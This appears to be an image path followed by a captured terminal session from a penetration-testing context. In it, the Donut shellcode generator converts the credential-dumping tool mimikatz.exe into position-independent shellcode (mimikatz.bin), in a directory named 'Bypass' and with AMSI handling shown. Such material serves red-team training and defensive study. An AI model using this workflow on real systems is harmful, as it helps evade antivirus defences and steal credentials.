 root@thp3:~/Github/Bypass/donut# ./donut  -f mimikatz.exe  -o mimikatz.bin
[ Donut shellcode generator v0.9.2
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : PIC
[ Module file   : "mimikatz.exe"
[ File type     : EXE
[ Target CPU    : x86+AMD64
[ AMSI/WDLP     : continue
[ Shellcode     : "mimikatz.bin"
root@thp3:~/Github/Bypass/donut#